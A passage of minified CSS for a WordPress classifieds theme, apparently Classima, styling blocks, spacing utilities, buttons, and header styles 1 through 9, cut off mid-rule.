.wp-block-table__cell-content{padding:0}.wp-block-latest-posts.is-grid{list-style:disc}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:disc;padding:0}.wp-block-latest-posts.wp-block-latest-posts__list li{margin-bottom:7px}.wp-block-audio{margin:15px 0}.wp-block-audio figcaption{color:#555d66;font-size:13px;text-align:center}.wp-block-categories,.wp-block-archives{margin:0 0 20px;list-style-position:inside}.wp-block-categories ul,.wp-block-archives ul{margin:0;padding:0;list-style-position:inside}.wp-block-categories.aligncenter,.wp-block-archives.aligncenter{padding:0}.wp-block-spacer{clear:both}.wp-block-image.alignleft{margin-right:20px}.wp-block-image.alignright{margin-left:20px}.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 20px 0;padding:0}.wp-block-gallery figure{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-gallery.alignleft{margin-right:20px}.wp-block-button__link{cursor:pointer;-webkit-transition:inherit!important;transition:inherit!important}.wp-block-button__link:hover{opacity:.8}.wp-block-button__link:not(.has-text-color){color:#fff}.is-style-outline .wp-block-button__link{color:#32373c}.wp-block-cover p{color:#fff}.wp-block-quote{color:#333;position:relative;margin:30px 30px 30px 40px;padding:10px 0 10px 30px;border:none}.wp-block-quote p{font-style:italic;font-weight:600}.wp-block-quote p:last-of-type{margin-bottom:0}.wp-block-quote cite,.wp-block-quote .wp-block-quote__citation{font-weight:400;color:#666;font-size:16px;line-height:1.3;font-style:italic;margin:5px 0 0}.wp-block-quote:before{content:'';width:5px;background-color:#f85c70;position:absolute;left:0;top:2px;white-space:pre;height:100%;border-radius:2px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:30px 30px 30px 40px;padding:10px 0 10px 30px;font-size:22px;line-height:1.5}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:22px;line-height:1.5}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.wp-block-quote.is-large .wp-block-quote__citation,.wp-block-quote.is-style-large .wp-block-quote__citation{font-size:16px;line-height:1.3}.wp-block-pullquote{border:2px solid #f85c70;border-width:2px 0;padding:40px 0;background:none;font-size:28px;line-height:1.5;color:#333;font-style:italic;quotes:none;font-weight:600;margin:0 0 20px}.wp-block-pullquote blockquote{background-color:inherit;border:none;font-size:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;padding:0;margin:0;color:inherit;quotes:none}.wp-block-pullquote blockquote:before,.wp-block-pullquote blockquote:after{content:none}.wp-block-pullquote p{font-size:28px;line-height:1.5;font-style:italic;font-weight:600}.wp-block-pullquote p:last-of-type{margin-bottom:0}.wp-block-pullquote p:before,.wp-block-pullquote p:after{content:none}.wp-block-pullquote cite,.wp-block-pullquote .wp-block-pullquote__citation{font-size:13px;line-height:1.3;font-weight:400;font-style:italic;margin:10px 0 0;color:#333;text-transform:inherit;display:block}.wp-block-pullquote:before{content:none}.wp-block-pullquote.is-style-solid-color blockquote{text-align:inherit;max-width:inherit}.wp-block-pullquote.is-style-solid-color blockquote cite,.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{position:relative;z-index:1;padding:20px 0}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote.alignleft{margin:15px 20px 15px 0;display:block}.wp-block-pullquote.alignright{margin:15px 0 15px 20px;display:block}.mt0{margin-top:0}.mt10{margin-top:10px}.mt20{margin-top:20px}.mt30{margin-top:30px}.mt40{margin-top:40px}.mt50{margin-top:50px}.mt60{margin-top:60px}.mt70{margin-top:70px}.mt80{margin-top:80px}.mt90{margin-top:90px}.mt100{margin-top:100px}.mb0{margin-bottom:0}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mb50{margin-bottom:50px}.mb60{margin-bottom:60px}.mb70{margin-bottom:70px}.mb80{margin-bottom:80px}.mb90{margin-bottom:90px}.mb100{margin-bottom:100px}.bypostauthor{display:block}.li-fs-15 li{font-size:15px}@media all and (min-width:1200px){.auto-clear>.col-xl-1:nth-child(12n+1),.auto-clear>.col-xl-2:nth-child(6n+1),.auto-clear>.col-xl-3:nth-child(4n+1),.auto-clear>.col-xl-4:nth-child(3n+1),.auto-clear>.col-xl-6:nth-child(odd){clear:left}}@media all and (min-width:992px) and (max-width:1199.98px){.auto-clear>.col-lg-1:nth-child(12n+1),.auto-clear>.col-lg-2:nth-child(6n+1),.auto-clear>.col-lg-3:nth-child(4n+1),.auto-clear>.col-lg-4:nth-child(3n+1),.auto-clear>.col-lg-6:nth-child(odd){clear:left}}@media all and (min-width:768px) and (max-width:991.98px){.auto-clear>.col-md-1:nth-child(12n+1),.auto-clear>.col-md-2:nth-child(6n+1),.auto-clear>.col-md-3:nth-child(4n+1),.auto-clear>.col-md-4:nth-child(3n+1),.auto-clear>.col-md-6:nth-child(odd){clear:left}}@media all and (min-width:576px) and (max-width:767.98px){.auto-clear>.col-sm-1:nth-child(12n+1),.auto-clear>.col-sm-2:nth-child(6n+1),.auto-clear>.col-sm-3:nth-child(4n+1),.auto-clear>.col-sm-4:nth-child(3n+1),.auto-clear>.col-sm-6:nth-child(odd){clear:left}}@media all and (max-width:575.98px){.auto-clear>.col-1:nth-child(12n+1),.auto-clear>.col-2:nth-child(6n+1),.auto-clear>.col-3:nth-child(4n+1),.auto-clear>.col-4:nth-child(3n+1),.auto-clear>.col-6:nth-child(odd){clear:left}}.container{padding-left:10px;padding-right:10px}@media all and (min-width:1200px){.container{max-width:1240px}}.badge{padding:3px 5px 4px}#preloader{background-color:#fff;background-repeat:no-repeat;background-position:center;background-attachment:fixed;height:100%;left:0;overflow:visible;position:fixed;top:0;width:100%;z-index:9999999}@media all and (max-width:767px){#preloader{display:none}}a.scrollToTop{background-color:rgba(248,92,112,.3);bottom:5px;color:#f85c70;display:block;font-size:18px;height:44px;line-height:40px;position:fixed;right:20px;text-align:center;-webkit-transition:all 1s ease-out;transition:all 1s ease-out;width:44px;z-index:5;border:2px solid #f85c70;border-radius:50%}a.scrollToTop:hover,a.scrollToTop:focus{background-color:#f85c70;color:#fff}.content-block-gap{margin-top:30px}@media all and (max-width:767.98px){.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:15px;padding-right:15px}}section.rt-parallax-transition-off{transition:none!important}.elementor-widget.rt-parallax-follow-main-wrapper{position:static}a.rdtheme-button-1,.rdtheme-button-1{color:#fff!important;padding:15px 25px;font-size:14px;line-height:1.3;display:inline-block;font-weight:600;border-radius:2px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(228,61,64,.8)),to(#e43d40));background:linear-gradient(to bottom,rgba(228,61,64,.8),#e43d40);-webkit-transition:none;transition:none}a.rdtheme-button-1:hover,.rdtheme-button-1:hover{background:#e43d40}a.rdtheme-button-1:focus,.rdtheme-button-1:focus{-webkit-box-shadow:none;box-shadow:none}a.rdtheme-button-2,.rdtheme-button-2{color:#fff!important;padding:15px 25px;font-size:15px;line-height:1.3;display:inline-block;font-weight:600;border-radius:2px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(38,38,38,.8)),to(#262626));background:linear-gradient(to bottom,rgba(38,38,38,.8),#262626);-webkit-transition:none;transition:none}a.rdtheme-button-2:hover,.rdtheme-button-2:hover{background:#262626}a.rdtheme-button-2:focus,.rdtheme-button-2:focus{-webkit-box-shadow:none;box-shadow:none}a.rdtheme-button-3,.rdtheme-button-3{color:#fff!important;padding:15px 30px;font-size:15px;line-height:1.3;display:inline-block;font-weight:600;border-radius:2px;background-color:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}a.rdtheme-button-3:hover,.rdtheme-button-3:hover{background-color:#e43d40}a.rdtheme-button-3:focus,.rdtheme-button-3:focus{-webkit-box-shadow:none;box-shadow:none}.top-header{background-color:#111;padding:8px 0;line-height:1.3}.top-header li{line-height:1.3}.top-header .top-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:767.98px){.top-header .top-header-inner{display:block;text-align:center}}@media all and (max-width:767.98px){.top-header .top-header-inner .tophead-right{margin-top:5px}}.top-header .top-header-inner .tophead-info{list-style-type:none;margin:0;padding:0}@media all and (max-width:767.98px){.top-header .top-header-inner .tophead-info{text-align:center}}.top-header .top-header-inner .tophead-info li{display:inline-block;margin-right:30px}.top-header .top-header-inner .tophead-info li .fa{color:#f85c70;padding-right:10px}.top-header .top-header-inner .tophead-info li a,.top-header .top-header-inner .tophead-info li span{color:#ddd}.top-header .top-header-inner .tophead-info li a:hover{text-decoration:underline}.top-header .top-header-inner .tophead-social{font-size:0;list-style:none;display:flex;flex-wrap:wrap;align-items:center}.top-header .top-header-inner .tophead-social li{display:inline-flex;align-items:center}.top-header .top-header-inner .tophead-social li a{display:inline-flex;margin-left:20px;color:#ddd;font-size:16px;line-height:1}.top-header .top-header-inner .tophead-social li a:hover{color:#f85c70}.top-header .top-header-inner .tophead-social li a .rtcl-icon-twitter{width:15px;height:15px;background-color:#ddd}.top-header .top-header-inner .tophead-social li a:hover .rtcl-icon-twitter{background-color:var(--rtcl-primary-color)}.top-header .tophead-right{display:flex;flex-wrap:wrap;align-items:center}.top-header .top-header-inner .wpml-ls-legacy-dropdown+.tophead-social{padding-left:0}.top-header .tophead-right .wpml-ls-legacy-dropdown{max-width:130px;z-index:9999}.top-header .tophead-right .wpml-ls-legacy-dropdown a{border:none;padding:5px 10px;background:#000;color:#fff;font-size:15px}.top-header .tophead-right .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-color:rgba(255,255,255,.2)}.trheader .top-header{background-color:rgba(0,0,0,.7)}.main-header .site-branding{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:767.98px){.main-header .site-branding{text-align:center;margin-top:10px}}.main-header .site-branding a img{width:auto;padding:5px 0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.main-header .site-branding a.light-logo{display:none}.main-header{background-color:#fff;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.main-header ul{list-style-type:none;margin:0;padding:0}.main-header .main-navigation-area{min-height:90px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media all and (max-width:767.98px){.main-header .main-navigation-area{display:block!important;text-align:center}}.main-header .main-navigation-area .main-navigation{-webkit-box-flex:1;-ms-flex:1;flex:1}.main-header .main-navigation-area .main-navigation ul{text-align:right;-webkit-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s}@media all and (max-width:767.98px){.main-header .main-navigation-area .main-navigation ul{text-align:center}}.main-header .main-navigation-area .main-navigation ul li{display:inline-block;position:relative}.main-header .main-navigation-area .main-navigation ul li a{display:block;position:relative;text-decoration:none;font-weight:500;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;color:#111;padding:32px 24px}@media all and (max-width:1199.98px){.main-header .main-navigation-area .main-navigation ul li a{padding-left:12px;padding-right:12px}}.main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#111;content:"\f107";font-family:'Font Awesome 5 Free';font-size:13px;position:absolute;right:7px;bottom:40px;line-height:1;font-weight:600}@media all and (max-width:1199.98px){.main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{right:0;bottom:42px}}.main-header .main-navigation-area .main-navigation ul.menu>li>a:hover{color:#f85c70}.main-header .main-navigation-area .main-navigation ul.menu>li.current-menu-item>a:after,.main-header .main-navigation-area .main-navigation ul.menu>li.current>a:after{content:'';background-color:#f85c70;height:5px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;position:absolute;left:15px;bottom:0;width:100%;width:calc(100% - 30px)}.main-header .main-navigation-area .main-navigation ul li ul{left:0;opacity:0;visibility:hidden;-webkit-transform:scaleY(0);transform:scaleY(0);position:absolute;top:100%;background-color:#fff;padding:15px 0;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;z-index:999!important;width:230px;text-align:left;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.3);box-shadow:0 1px 3px 0 rgba(0,0,0,.3);border-top:2px solid #f85c70}.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:after{color:#888;content:"\f105";font-family:"Font Awesome 5 Free";font-size:16px;font-weight:600;position:absolute;right:25px;top:7px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:after{color:#fff}.main-header .main-navigation-area .main-navigation ul li ul li{display:block;padding:0 20px}.main-header .main-navigation-area .main-navigation ul li ul li:hover>a{color:#fff;background-color:#f85c70}.main-header .main-navigation-area .main-navigation ul li ul li:last-child{border-bottom:none}.main-header .main-navigation-area .main-navigation ul li ul li a{display:block;color:#111;border-radius:2px;padding:10px 15px!important}.main-header .main-navigation-area .main-navigation ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li ul li ul{left:231px;top:0;width:230px}.main-header .main-navigation-area .main-navigation ul>li>ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li.mega-menu:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu{background-color:#fff;padding:10px 0;width:460px}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li{display:block;float:left;margin:0 5px;width:230px;border:none}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li>a{background-color:#e43d40;border-bottom:1px solid rgba(255,255,255,.3)}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul{position:relative;width:100%;left:inherit;-webkit-box-shadow:none;box-shadow:none;background:inherit;border:none}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li{padding:0}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu li:after{content:''}.main-header .main-navigation-area .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li{border-top:none}.mean-container .mega-menu.hide-header>ul>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li>ul{display:block!important}.header-btn-area{margin-left:17px}@media all and (max-width:767.98px){.header-btn-area{margin-top:15px;margin-left:0}}.header-btn{color:#fff!important;padding:0 30px;height:52px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#f85c70;border-radius:50px;-webkit-transition:none;transition:none}.header-btn i{font-size:18px;line-height:1;padding-right:12px;-webkit-transform:translateX(0%) rotate(0);transform:translateX(0%) rotate(0)}.header-btn:hover{background:#e43d40}@-webkit-keyframes wobble-hor-bottom{0%,100%{-webkit-transform:translateX(0%) rotate(0);transform:translateX(0%) rotate(0)}15%{-webkit-transform:translateX(-10px) rotate(-6deg);transform:translateX(-10px) rotate(-6deg)}30%{-webkit-transform:translateX(5px) rotate(6deg);transform:translateX(5px) rotate(6deg)}45%{-webkit-transform:translateX(-5px) rotate(-3.6deg);transform:translateX(-5px) rotate(-3.6deg)}60%{-webkit-transform:translateX(3px) rotate(2.4deg);transform:translateX(3px) rotate(2.4deg)}75%{-webkit-transform:translateX(-2px) rotate(-1.2deg);transform:translateX(-2px) rotate(-1.2deg)}}@keyframes wobble-hor-bottom{0%,100%{-webkit-transform:translateX(0%) rotate(0);transform:translateX(0%) rotate(0)}15%{-webkit-transform:translateX(-10px) rotate(-6deg);transform:translateX(-10px) rotate(-6deg)}30%{-webkit-transform:translateX(5px) rotate(6deg);transform:translateX(5px) rotate(6deg)}45%{-webkit-transform:translateX(-5px) rotate(-3.6deg);transform:translateX(-5px) rotate(-3.6deg)}60%{-webkit-transform:translateX(3px) rotate(2.4deg);transform:translateX(3px) rotate(2.4deg)}75%{-webkit-transform:translateX(-2px) rotate(-1.2deg);transform:translateX(-2px) rotate(-1.2deg)}}a.header-login-icon{display:inline-block;margin-left:17px;font-size:20px;line-height:1;position:relative}a.header-chat-icon{display:inline-block;margin-left:15px;font-size:20px;line-height:1;position:relative}a.header-chat-icon .rtcl-unread-badge{position:absolute;right:-12px;top:-10px;padding:4px 2px;font-size:10px;line-height:1;bottom:inherit;left:inherit;width:17px;height:17px;overflow:hidden;text-align:center;background-color:#f85c70}.header-mobile-icons{position:absolute;top:7px;right:48px}.header-mobile-icons a.header-login-icon{font-size:18px;margin:0;padding:8px 6px}.header-mobile-icons a.header-chat-icon{font-size:18px;margin:0;padding:8px 6px;position:relative}.header-mobile-icons a.header-chat-icon .rtcl-unread-badge{position:absolute;right:-3px;top:-3px;padding:2px 2px;width:12px;height:12px}.header-mobile-icons a.header-btn{display:inline-block;height:inherit;font-size:14px;line-height:1;padding:5px 10px;margin-right:5px}.header-mobile-icons a.header-btn i{font-size:14px;padding:0}.header-mobile-icons a.header-btn span{padding-left:6px;padding-right:3px}body .mean-container .mean-nav ul li.mean-append-area .rtin-append-inner{padding:.5em 5%}.main-header-sticky-wrapper{position:fixed;top:0;z-index:9999;width:100%;margin-top:-120px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.admin-bar .main-header-sticky-wrapper{top:32px}.rdthemeSticky .main-header-sticky-wrapper{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;margin-top:0!important}.mean-activated .main-header-sticky-wrapper{display:none}.mean-stick .main-header{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);box-shadow:0 1px 5px 0 rgba(0,0,0,.2)}.mean-stick.admin-bar .mean-container{top:32px!important}@media all and (max-width:782px){.mean-stick.admin-bar .mean-container{top:46px!important}}@media all and (max-width:600px){.mean-stick.admin-bar .mean-container{top:0!important}}.mean-stick #meanmenu{width:100%;position:fixed;top:0;z-index:999}.trheader:not(.elementor-editor-active) .site-header{left:0;position:absolute;right:0;z-index:99}.trheader:not(.elementor-editor-active) .site-header .main-header{background-color:transparent}.trheader:not(.elementor-editor-active) .site-header .site-branding a.dark-logo{display:none}.trheader:not(.elementor-editor-active) .site-header .site-branding a.light-logo{display:inherit}.trheader:not(.elementor-editor-active) .site-header a.header-login-icon,.trheader:not(.elementor-editor-active) .site-header a.header-chat-icon{color:#fff}.trheader:not(.elementor-editor-active) .site-header .main-navigation ul.menu>li>a{color:#fff}.trheader:not(.elementor-editor-active) .site-header .main-navigation ul.menu>li.menu-item-has-children::after{color:#fff}.trheader:not(.elementor-editor-active).banner-enabled .site-header{border-bottom:1px solid rgba(255,255,255,.2)}.trheader:not(.mean-activated) .theme-banner .banner-content{padding-top:150px}.trheader.has-topbar:not(.mean-activated) .theme-banner .banner-content{padding-top:200px}.header-style-2 .main-header-inner,.header-style-4 .main-header-inner,.header-style-5 .main-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-style-2 .main-header-inner .header-icon-area,.header-style-4 .main-header-inner .header-icon-area,.header-style-5 .main-header-inner .header-icon-area{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-style-2 .main-header-inner .site-branding,.header-style-4 .main-header-inner .site-branding,.header-style-5 .main-header-inner .site-branding{margin-right:15px}.header-style-5 .main-header-inner .site-branding{min-width:150px}.header-style-3 .main-header,.header-style-4 .main-header,.header-style-5 .main-header{padding:0 30px}.header-style-5 .main-header{box-shadow:0 1px 4px 0 rgba(0,0,0,.05)}.header-style-5 .main-header .main-navigation-area{flex-grow:1}.header-style-5 .main-header-inner{gap:20px}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button{border:1px solid rgba(0,0,0,.1);padding:0 20px;height:46px;border-radius:4px;line-height:46px;width:100%}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-keyword input,.header-style-5 .main-header-inner .classima-listing-search-form .classima-search-style-2 input,.header-style-5 .main-header-inner .classima-listing-search-form .classima-search-style-2 select{height:43px;line-height:46px}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before{line-height:46px}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:after{content:none}.header-style-5 .main-header-inner .classima-listing-search-form{position:relative;gap:20px;width:100%}.header-style-5 .main-header-inner .rtin-key-space{flex-grow:1}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn,.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover{background:none;height:46px;font-size:15px}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i,.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i{color:#f85c70;margin-right:0}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-btn-holder{position:absolute;right:0;bottom:0}@media screen and (min-width:992px){.header-style-5 .main-header-inner .classima-listing-search-form>div:first-child{border:none}.header-style-5 .main-header-inner .classima-listing-search-form{flex-wrap:nowrap}}@media screen and (min-width:768px){.header-style-5 .main-header-inner .classima-listing-search-form>div:first-child{flex-basis:35%}.header-style-5 .main-header-inner .classima-listing-search-form>div.rtin-radius-space{flex-basis:20%}}:-ms-fullscreen .main-header .main-navigation-area .main-navigation,:root .main-header .main-navigation-area .main-navigation{-ms-flex:auto;flex:auto}:-ms-fullscreen .main-header .main-navigation-area .main-navigation>ul,:root .main-header .main-navigation-area .main-navigation>ul{display:-ms-inline-flexbox;display:inline-flex}@media all and (min-width:992px){.header-style-6 .main-header{background-color:#f85c70;box-shadow:0 2px 8px rgba(222,58,79,.8);position:relative;z-index:9}.header-style-6 .main-header .site-branding a.dark-logo{display:none}.header-style-6 .main-header .site-branding a.light-logo{display:block}.header-style-6 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-6 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-6 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-6 a.header-login-icon,.header-style-6 a.header-chat-icon{color:#fff}.header-style-6 .header-btn-area .header-btn{background-color:#fff;color:#2a2a2a!important;border-radius:4px;height:46px;padding-left:18px;padding-right:18px}.header-style-6 .header-btn i{background-color:#f85c70;color:#fff;padding:0;width:24px;height:24px;display:inline-block;margin-right:10px;font-size:12px;text-align:center;line-height:24px;border-radius:50%}.header-style-6 .header-btn-area .header-btn:hover{background-color:#e40a26;color:#fff!important}}@media all and (min-width:992px){.header-style-7 .main-header{background-color:#f85c70;box-shadow:none;position:relative;z-index:9}.header-style-7 .main-header .site-branding a.dark-logo{display:none}.header-style-7 .main-header .site-branding a.light-logo{display:block}.header-style-7 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-7 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-7 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-7 .header-btn-area .header-btn{background-color:transparent;color:#fff;height:46px;padding-left:15px;padding-right:18px;border:1px solid #fff}.header-style-7 .header-btn i{background-color:#fff;color:#f85c70;padding:0;width:24px;height:24px;display:inline-block;margin-right:10px;font-size:12px;text-align:center;line-height:24px;border-radius:50%}.header-style-7 .header-btn-area .header-btn:hover{background-color:#e40a26;border-color:#e40a26}}.header-style-7 .rtcl-widget-search-form .rtcl-flex-column{margin-bottom:0}.header-style-7 .rtcl-widget-search-form .rtcl-flex-column>label{display:none}.header-style-7 .rtcl-widget-search-form .rtcl-search-input-button,.header-style-7 .rtcl-widget-search-form .keywords-field-wrapper input{border-right:none!important;border-radius:0!important;background-color:#f9f9f9}.header-style-7 .rtcl-el-listing-header-action .rtcl-el-header-btn a{width:auto;height:auto;border:none!important;color:#646464!important;font-size:16px}.header-style-7 .rtcl-el-listing-header-action .rtcl-el-header-btn a i{width:45px;height:45px;border:1px solid #E2E2E2;color:#F85C70;background-color:#f9f9f9;display:inline-flex;align-items:center;justify-content:center;font-size:18px;border-radius:50px;margin-right:8px}.rtcl-el-listing-header-action .rtcl-el-header-btn{justify-content:end}.header-style-7 .rtcl-widget-search-sortable .icon-wrapper{margin-left:6px;font-size:20px}.header-style-7 .rtcl-widget-search-sortable button.btn{font-size:16px;font-weight:500}@media all and (min-width:992px){.header-style-8 .main-header{background-color:#f85c70;box-shadow:0 2px 8px rgba(222,58,79,.8);position:relative;z-index:9}.header-style-8 .main-header .site-branding a.dark-logo{display:none}.header-style-8 .main-header .site-branding a.light-logo{display:block}.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-8 a.header-login-icon,.header-style-8 a.header-chat-icon{color:#fff;font-size:15px;font-weight:500;margin-left:15px}.header-style-8 a.header-login-icon i,.header-style-8 a.header-chat-icon i{width:40px;height:40px;color:#F85C70;background-color:#fff;display:inline-flex;align-items:center;justify-content:center;font-size:15px;border-radius:50px;margin-right:8px}.header-style-8 a.header-chat-icon .rtcl-unread-badge{width:auto;height:auto;top:-15px;left:20px;right:auto;background-color:#e40a26;padding:5px;border-radius:50%}.header-style-8 .header-btn-area .header-btn{background-color:#fff;color:#f85c70!important;border-radius:30px;height:46px;padding-left:13px;padding-right:18px;font-size:15px;font-weight:500}.header-style-8 .header-btn i{background-color:#f85c70;color:#fff;padding:0;width:24px;height:24px;display:inline-block;margin-right:7px;font-size:12px;text-align:center;line-height:24px;border-radius:50%}.header-style-8 .header-btn-area .header-btn:hover{background-color:#e40a26;color:#fff!important}.header-style-8 .main-header .main-navigation-area .main-navigation ul{text-align:left}.header-style-8 .main-header .main-navigation-area .main-navigation .menu-main-menu-container>ul>li>a{padding:10px 20px;font-size:16px}.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{bottom:17px;right:5px}}@media all and (min-width:992px) and (max-width:1199px){.header-style-8 a.header-login-icon span,.header-style-8 a.header-chat-icon span{display:none}.header-style-8 a.header-login-icon i,.header-style-8 a.header-chat-icon i{margin-right:0}.header-style-8 a.header-login-icon,.header-style-8 a.header-chat-icon{margin-left:10px}}@media (min-width:992px){.header-style-9 .main-header{background-color:var(--rtcl-primary-color)}.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li>a{font-size:16px}.header-style-9 .main-header .site-branding a.dark-logo{display:none}.header-style-9 .main-header .site-branding a.light-logo{display:block}.header-style-9 .header-top-part{border-bottom:1px solid #FF7A8F}.header-style-9 .header-top-part-inner{display:flex;align-items:center}.header-style-9 .main-header .main-navigation-area{min-height:auto}.header-style-9 .main-header .main-navigation-area .main-navigation ul li a{padding-top:19px;padding-bottom:19px}.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{bottom:26px}.header-style-9 .header-bottom-part{padding-top:25px;padding-bottom:25px}.header-style-9 .header-bottom-part-inner{display:flex;gap:10px;align-items:center}.header-style-9 .header-icon-area{margin-left:auto}.header-style-9 .header-icon-area a{color:#fff;font-size:16px;font-weight:500;margin-left:0}.header-style-9 .header-icon-area a.header-login-icon{margin-left:20px}.header-style-9 .header-icon-area a i{margin-right:6px}.header-style-9 .header-btn-area{margin-left:auto}.header-style-9 .header-btn-area .header-btn{background-color:#fff;border-radius:6px;color:#111111!important}.header-style-9 .header-btn-area .header-btn:hover{color:var(--rtcl-primary-color)!important}.header-style-9 .header-btn-area .header-btn i{color:var(--rtcl-primary-color)}.header-style-9 .main-header-inner .classima-listing-search-form{gap:10px;position:relative}.header-style-9 .main-header-inner .classima-listing-search-form>div.rtin-loc-space,.header-style-9 .main-header-inner .classima-listing-search-form>div.rtin-key-space{flex:1}.header-style-9 .main-header-inner .classima-listing-search-form>div.rtin-loc-space{margin-left:40px;max-width:300px}.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button{height:50px;width:100%;border-radius:6px}.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:after{content:none}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-keyword input{height:48px}.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button,.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before,.header-style-9 .main-header-inner .classima-listing-search-form .rtin-keyword:before{line-height:50px}.header-style-9 .main-header-inner .rtcl-navigation-search{flex:1}.header-style-9 .main-header-inner .rtin-style-popup.classima-listing-search-form>div:first-child{border:none}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-btn-holder{position:absolute;top:0;right:0}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-search-btn{background-color:transparent;color:var(--rtcl-primary-color);height:50px}.header-style-9 .main-header-inner .classima-listing-search-form 